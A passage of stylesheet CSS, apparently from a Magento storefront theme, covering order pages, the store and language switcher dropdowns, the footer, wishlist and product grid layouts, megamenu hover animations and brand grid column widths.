  .product-info-main .product-info-main .review-content-left {
    margin-bottom: 0;
  }
  .order-links .item {
    float: left;
    margin: 0;
    width: auto;
    /*a {
                padding: @tab-control__padding-top @indent__base;
            }*/
    /*
            strong {
                border-bottom: 0;
                margin-bottom: -1px;
                padding: @tab-control__padding-top @indent__base @tab-control__padding-bottom + 1 @indent__base;
            }*/
  }
  .order-links .item strong,
  .order-links .item a {
    color: #000;
    background: none;
    line-height: 30px;
    height: 30px;
    font-size: 1.5rem;
    box-sizing: content-box;
  }
  .order-links .item a:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(39px);
    transition: all 0.25s ease;
    background: #000000;
    will-change: transform;
  }
  .order-links .item a:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(100%);
    transition: all 0.4s ease;
    background: var(--a2-main-color);
    will-change: transform;
  }
  .order-links .item a:visited {
    color: #000;
    text-decoration: none;
  }
  .order-links .item a:focus,
  .order-links .item a:hover {
    color: #fff;
    text-decoration: none;
    background: none;
  }
  .order-links .item a:focus:before,
  .order-links .item a:hover:before {
    transform: translateY(0);
  }
  .order-links .item.current strong {
    transition: color 200ms 100ms;
  }
  .order-links .item.current strong:after {
    transform: translateY(0);
    transition: transform 0.3s ease;
  }
  .order-links .item.current strong:before {
    transform: translateY(0);
  }
  .order-actions-toolbar .actions {
    display: block;
    width: 100%;
  }
  .order-actions-toolbar .action.print {
    display: inline-block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    padding: 40px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  html,
  body {
    height: 100%;
  }
  .page-wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100%;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
    min-height: 40px;
  }
  .ie10 .page-wrapper,
  .ie11 .page-wrapper {
    height: 100%;
  }
  .footer.content {
    padding-bottom: 50px;
    padding-top: 50px;
  }
  .header.panel > .header.links {
    float: right;
    font-size: 0;
    margin: 0;
    padding: 0;
    list-style: none none;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    font-size: 14px;
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li a {
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    padding-left: 5px;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .switcher {
    display: inline-block;
  }
  .switcher .options {
    display: inline-block;
    position: relative;
  }
  .switcher .options:before,
  .switcher .options:after {
    content: '';
    display: table;
  }
  .switcher .options:after {
    clear: both;
  }
  .switcher .options .action.toggle {
    padding: 0 24px 0 11px;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .switcher .options .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 11px;
    line-height: 18px;
    color: inherit;
    content: '\e607';
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .switcher .options .action.toggle:hover:after {
    color: inherit;
  }
  .switcher .options .action.toggle:active:after {
    color: inherit;
  }
  .switcher .options .action.toggle.active {
    display: inline-block;
    text-decoration: none;
  }
  .switcher .options .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 11px;
    line-height: 18px;
    color: inherit;
    content: "\72";
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .switcher .options .action.toggle.active:hover:after {
    color: inherit;
  }
  .switcher .options .action.toggle.active:active:after {
    color: inherit;
  }
  .switcher .options ul.dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 0;
    margin-top: 0;
    min-width: 130px;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
  }
  .switcher .options ul.dropdown li {
    margin: 0;
    padding: 0;
  }
  .switcher .options ul.dropdown li:hover {
    background: #f5f4f4;
    cursor: pointer;
  }
  .switcher .options ul.dropdown:before,
  .switcher .options ul.dropdown:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .switcher .options ul.dropdown:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .switcher .options ul.dropdown:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .switcher .options ul.dropdown:before {
    left: 10px;
    top: -12px;
  }
  .switcher .options ul.dropdown:after {
    left: 9px;
    top: -14px;
  }
  .switcher .options.active {
    overflow: visible;
  }
  .switcher .options.active ul.dropdown {
    display: block;
  }
  .switcher .options ul {
    list-style: none;
  }
  .switcher .options ul a {
    color: #322c29;
    text-decoration: none;
    display: block;
    white-space: nowrap;
  }
  .switcher .options ul a:visited {
    color: #322c29;
    text-decoration: none;
  }
  .switcher .options ul a:hover {
    color: #322c29;
    text-decoration: none;
  }
  .switcher .options ul a:active {
    color: #322c29;
    text-decoration: none;
  }
  .switcher .options ul:before,
  .switcher .options ul:after {
    content: none;
  }
  .switcher .options ul li {
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -o-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    line-height: 18px;
    list-style: none;
  }
  .switcher .options ul li:hover {
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -o-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .switcher.tiny-drop .options ul.dropdown {
    padding: 15px;
  }
  .switcher.tiny-drop .options ul a {
    padding: 1px 7px;
    line-height: 18px;
  }
  .switcher.tiny-drop.store .options ul.dropdown a,
  .switcher.tiny-drop.language .options ul.dropdown a {
    padding: 2px 10px 2px 27px;
    background: 5px 50% no-repeat;
  }
  .switcher.tiny-drop.store.noflags .options ul.dropdown a,
  .switcher.tiny-drop.language.noflags .options ul.dropdown a {
    padding-left: 10px;
  }
  .switcher-option:hover a {
    background-color: #f5f4f4;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
  }
  .page-header .header.panel {
    padding-bottom: 0;
    padding-top: 0;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .footer-block-content {
    padding: 26px 0 0;
  }
  .footer--layout-1 .footer-block-content {
    max-width: 64%;
    padding: 26px 20px 0 0;
  }
  .footer-newsletter-wide .footer.content {
    padding-top: 0;
  }
  .footer.content {
    /*
            .switcher.store {
                display: inline-block;
                padding-right: 50px;
                vertical-align: top;
            }*/
  }
  .footer.content .block {
    float: right;
  }
  .footer.content .links {
    display: inline-block;
    margin-bottom: 20px;
    padding: 0 50px 0 0;
    vertical-align: top;
  }
  .footer-block-content-after {
    margin-bottom: -10px;
  }
  .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
    padding: 60px 0 50px;
  }
  .ox-dropdown .block-wishlist .empty-wishlist-wrapper .button.continue {
    display: none;
  }
  .products-grid.wishlist {
    margin-bottom: 20px;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .braintree-express-paylater-message-container {
    order: 1;
  }
  .oxmm-col--minwidth .ox-menu-col {
    min-width: 300px;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before {
    content: none;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a {
    padding-top: 6px;
    padding-bottom: 6px;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke {
    width: 50px;
    height: 35px;
    position: absolute;
    z-index: -1;
    /* mobile version */
    /*margin-left: 0px;
                    margin-top: 0;
                    left: 10px;
                    top: 0;*/
    margin-left: -25px;
    margin-top: -19px;
    left: 50%;
    top: 50%;
    display: block;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span {
    height: 9px;
    background: var(--oxmm-style5-bg, #000000);
    display: block;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1) {
    width: 38px;
    transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(0);
    transform-origin: right;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2) {
    width: 48px;
    transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(0);
    transform-origin: left;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3) {
    width: 26px;
    transform: translate(21px, -11.4px) rotate(-44deg) scaleX(0);
    transform-origin: right;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a,
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a {
    background-color: transparent;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1),
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1) {
    animation: none !important;
    transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(1);
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2),
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2) {
    animation: none !important;
    transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(1);
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3),
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3) {
    animation: none !important;
    transform: translate(21px, -11.4px) rotate(-44deg) scaleX(1);
  }
  @keyframes a2-ms-1 {
    from {
      transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(0);
    }
    to {
      transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(1);
    }
  }
  @keyframes a2-ms-2 {
    from {
      transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(0);
    }
    to {
      transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(1);
    }
  }
  @keyframes a2-ms-3 {
    from {
      transform: translate(21px, -11.4px) rotate(-44deg) scaleX(0);
    }
    to {
      transform: translate(21px, -11.4px) rotate(-44deg) scaleX(1);
    }
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke,
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke {
    margin-left: -25px;
    margin-top: -19px;
    left: 50%;
    top: 50%;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1) {
    animation: a2-ms-1 0.1s forwards;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2) {
    animation: a2-ms-2 0.12s forwards;
    animation-delay: 0.09s;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3) {
    animation: a2-ms-3 0.08s forwards;
    animation-delay: 0.2s;
  }
  .menu-style-5 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label,
  .menu-style-2 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label,
  .menu-style-4 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label {
    top: 0;
  }
  .menu-style-3 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label {
    right: -10px;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top {
    background-color: transparent !important;
  }
  .ox-dropdown--megamenu.big-padding > .ox-megamenu__dropdown > .ox-mm-inner {
    padding: 50px;
  }
  .ox-megamenu-navigation .level1-margin-bottom > .ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item > .ox-mm-a-wrap a {
    margin-bottom: 20px;
  }
  .hide-category-name > .ox-mm-a-wrap a .name {
    display: none !important;
  }
  .hide-category-name > .ox-mm-a-wrap a .ox-menu-item__custom-element {
    margin: 0 !important;
  }
  .ox-megamenu-navigation li.parent.level0 > .ox-mm-a-wrap .ox-menu-arrow {
    position: relative;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap .ox-menu-arrow {
    top: 50%;
    margin-top: calc(-1 * var(--oxmm-l0-height) / 2);
    right: 3px;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a {
    transition: color 0.3s ease;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background: var(--oxmm-l0-bg-h);
    display: block;
    z-index: -1;
    left: 0;
    top: 0;
    transform: scaleY(0) translateZ(0);
    transition: transform 0.3s ease;
    transform-origin: 100% 0;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a span {
    display: inline-table;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a span.ox-megamenu-label {
    display: inline-block;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .ox-menu-arrow {
    position: relative;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a {
    transition: color 0.1s ease;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a:before,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a:before,
  .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a:before {
    transform: scaleY(1) translateZ(0);
    transition: transform 0.1s ease;
  }
  .ox-megamenu-navigation > li > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
  }
  /*Custom Menu items colors */
  .ox-megamenu-navigation > .level0.green > .ox-mm-a-wrap a {
    color: #adb903 !important;
  }
  .ox-megamenu-navigation > .level0.green > .ox-mm-a-wrap a:before {
    background-color: #adb903 !important;
  }
  .ox-megamenu-navigation > .level0.poison > .ox-mm-a-wrap a {
    color: #b8e536 !important;
  }
  .ox-megamenu-navigation > .level0.poison > .ox-mm-a-wrap a:before {
    background-color: #b8e536 !important;
  }
  .ox-megamenu-navigation > .level0.brazil > .ox-mm-a-wrap a {
    color: #c3e235 !important;
  }
  .ox-megamenu-navigation > .level0.brazil > .ox-mm-a-wrap a:before {
    background-color: #c3e235 !important;
  }
  .ox-megamenu-navigation > .level0.brazil:hover > .ox-mm-a-wrap a {
    color: #333333 !important;
  }
  .ox-megamenu-navigation > .level0.green-wh:not(:hover) > .ox-mm-a-wrap a {
    color: #aad304 !important;
  }
  .ox-megamenu-navigation > .level0.green-wbg > .ox-mm-a-wrap a {
    color: #aad304 !important;
  }
  .ox-megamenu-navigation > .level0.green-wbg:hover > .ox-mm-a-wrap a {
    color: #000 !important;
    background: #caef36 !important;
  }
  .ox-megamenu-navigation > .level0.green:hover > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0.poison:hover > .ox-mm-a-wrap a {
    color: #ffffff !important;
  }
}
@media all and (min-width: 1025px) and (max-width: 1300px), print and (max-width: 1300px) {
  .oxmm-left-block--hide-ds .ox-megamenu-block-left,
  .oxmm-right-block--hide-ds .ox-megamenu-block-right {
    display: none;
  }
}
@media all and (min-width: 1160px), print {
  .responsive-padding-1 {
    padding: 55px;
  }
  .top-bar.topline-3col .flex-center,
  .top-bar.topline-3col .flex-left,
  .top-bar.topline-3col .flex-right {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content {
    padding: 60px;
  }
  .post-view.narrow-post .wide-content,
  .post-view.narrow-post.narrow-post--content .wide-content,
  .post-view.narrow-post.narrow-post--p .wide-content,
  .post-view.narrow-post .narrow-content .wide-content,
  .post-view.narrow-post .wide,
  .post-view.narrow-post.narrow-post--content .wide,
  .post-view.narrow-post.narrow-post--p .wide,
  .post-view.narrow-post .narrow-content .wide {
    margin-left: -200px;
    margin-right: -200px;
  }
  .page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content {
    max-width: 70%;
  }
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content {
    -ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
  }
  .ox-cats {
    --cols-l: calc(20%);
  }
  .ox-cat {
    --cols: var(--cols-l);
  }
  .ox-brand-grid__container.columns-20 .ox-brand__item {
    -ms-flex: 0 0 5%;
    flex: 0 0 5%;
    max-width: 5%;
  }
  .ox-brand-grid__container.columns-19 .ox-brand__item {
    -ms-flex: 0 0 5.26315789%;
    flex: 0 0 5.26315789%;
    max-width: 5.26315789%;
  }
  .ox-brand-grid__container.columns-18 .ox-brand__item {
    -ms-flex: 0 0 5.55555556%;
    flex: 0 0 5.55555556%;
    max-width: 5.55555556%;
  }
  .ox-brand-grid__container.columns-17 .ox-brand__item {
    -ms-flex: 0 0 5.88235294%;
    flex: 0 0 5.88235294%;
    max-width: 5.88235294%;
  }
  .ox-brand-grid__container.columns-16 .ox-brand__item {
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ox-brand-grid__container.columns-15 .ox-brand__item {
    -ms-flex: 0 0 6.66666667%;
    flex: 0 0 6.66666667%;
    max-width: 6.66666667%;
  }
  .ox-brand-grid__container.columns-14 .ox-brand__item {
    -ms-flex: 0 0 7.14285714%;
    flex: 0 0 7.14285714%;
    max-width: 7.14285714%;
  }
  .ox-brand-grid__container.columns-13 .ox-brand__item {
    -ms-flex: 0 0 7.69230769%;
    flex: 0 0 7.69230769%;
    max-width: 7.69230769%;
  }
  .ox-brand-grid__container.columns-12 .ox-brand__item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ox-brand-grid__container.columns-11 .ox-brand__item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-brand-grid__container.columns-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-8 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-8 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-8 .products-grid .product-item,
  .block.widget.product-columns-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-7 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-7 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-7 .products-grid .product-item,
  .block.widget.product-columns-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-6 .products-grid .product-item,
  .block.widget.product-columns-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-5 .products-grid .product-item,
  .block.widget.product-columns-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-4 .products-grid .product-item,
  .block.widget.product-columns-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-3 .products-grid .product-item,
  .block.widget.product-columns-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-2 .products-grid .product-item,
  .block.widget.product-columns-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
